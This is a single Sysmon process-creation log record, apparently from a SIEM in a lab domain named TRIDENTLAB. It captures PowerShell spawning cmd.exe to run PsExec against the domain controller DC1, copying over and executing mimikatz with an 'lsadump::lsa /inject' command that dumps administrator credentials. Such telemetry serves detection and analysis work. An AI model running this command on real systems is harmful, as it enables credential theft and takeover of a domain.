 05:55:20
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 05:56:15 Event Day = 05/31/2022 keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-31 05:55:21 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19
host = startmodule = integritylevel = High details = currentdirectory = C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\cmd.exe parentprocessid =
6348 targetimage = imageloaded = utctime = 2022-05-31 05:55:20.784 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 64745 srcportname = version = 1
severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.746 (WinBuild.160101.0800) port = domain = NT AUTHORITY hashes =
MD5=8A2122E8162DBEF04694B9C3E0B6CDEE,SHA256=B99D61D874728EDC0918CA0EB10EAB93D381E7367E377406E65963366C874450,IMPHASH=272245E2988E1E430500B852C4FB5E18 opcodevalue = 0 parentprocessguid =
{e63a1c96-ab4c-6295-a00f-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Windows Command Processor srcisipv6 = interface = commandline =
"cmd.exe" /c "C:\PSTools\PsExec.exe /accepteula \\DC1 -c %%tmp%%\mimikatz\x64\mimikatz.exe "lsadump::lsa /inject /id:500" "exit"" targetprocessid = destinationisipv6 = company = Microsoft Corporation parentcommandline
= "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" sourceimage = timestamp = 2022-05-31T05:56:15.318Z destinationhostname = severity = INFO processguid = {e63a1c96-adc8-6295-1a10-000000000a00}
product = Microsoft® Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon destinationportname = message = Process
Create: RuleName: - UtcTime: 2022-05-31 05:55:20.784 ProcessGuid: {e63a1c96-adc8-6295-1a10-000000000a00} ProcessId: 7356 Image: C:\Windows\System32\cmd.exe FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Description: Windows Command Processor Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: Cmd.Exe CommandLine: "cmd.exe" /c "C:\PSTools\PsExec.exe /accepteula \\DC1 -c
%%tmp%%\mimikatz\x64\mimikatz.exe "lsadump::lsa /inject /id:500" "exit"" CurrentDirectory: C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000}
LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=8A2122E8162DBEF04694B9C3E0B6CDEE,SHA256=B99D61D874728EDC0918CA0EB10EAB93D381E7367E377406E65963366C874450,IMPHASH=272245E2988E1E430500B852C4FB5E18 ParentProcessGuid: {e63a1c96-
ab4c-6295-a00f-000000000a00} ParentProcessId: 6348 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: TRIDENTLAB\athena targetfilename = sourceprocessid = sysmoneventdesc = INFO destinationip = threadid = 3824 destinationport = originalfilename = Cmd.Exe providerguid = {5770385F-C22A-43E0-
BF4C-06F5698FFBD9} processid = 2612 sourcethreadid = srcport = category = Process Create (rule: ProcessCreate) parentimage = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe user =
TRIDENTLAB\athena sourcemoduletype = im_msvistalog